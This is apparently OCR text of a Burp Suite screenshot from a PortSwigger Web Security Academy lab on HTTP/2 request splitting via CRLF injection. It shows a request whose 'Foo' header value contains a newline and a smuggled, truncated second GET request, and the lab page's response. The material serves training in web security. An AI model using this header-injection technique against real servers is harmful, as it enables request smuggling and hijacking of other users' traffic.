 Dashboard Target Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn InQL Intruder
4 × +
Send Cancel < > Target: https://0a43007604564f3781ea48f6002d00bd.web-security-academy.net HTTP/2
Inspector
Request body parameters 0
Request cookies 1
Request headers 20
Name Value
:scheme https
:method GET
:path /
:authority 0a43007604564f...
cookie session=clBgZt6h...
cache-control max-age=0
sec-ch-ua
sec-ch-ua-mobile ?0
sec-ch-ua-platform ""
upgrade-insecure-... 1
user-agent Mozilla/5.0 (Wind...
accept text/html,applicati...
sec-fetch-site cross-site
sec-fetch-mode navigate
sec-fetch-user ?1
sec-fetch-dest document
referer https://portswigge...
accept-encoding gzip, deflate
accept-language en-US,en;q=0.9
Foo BarGET /qweqwbf...
Response headers 4
Request
Pretty Raw Hex \n
This HTTP/2 request is kettled: it contains
headers that cannot be fully represented
using HTTP/1 syntax. You can see full details
of the request in the inspector.
This request is kettled because:
• There is an uppercase letter or a colon
in this header name: Foo
• There is a newline in this header's
value: Foo
Body
1
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=
W7mit64Eud6vetJgIhGfTtbyiah5Gkhs; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 8641
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
11 <link href=/resources/css/labsBlog.css rel=
stylesheet>
12 <title>
HTTP/2 request splitting via CRLF injection
</title>
13 </head>
14 <body>
15 <script src="
/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
HTTP/2 request splitting via CRLF
injection
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/
request-smuggling/advanced/lab-reques
t-smuggling-h2-request-splitting-via-
crlf-injection'>
23
Back&nbsp;to&nbsp;lab&nbsp;descript
ion&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg'
xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px
y=0px viewBox='0 0 28 30'
Search... 0 matches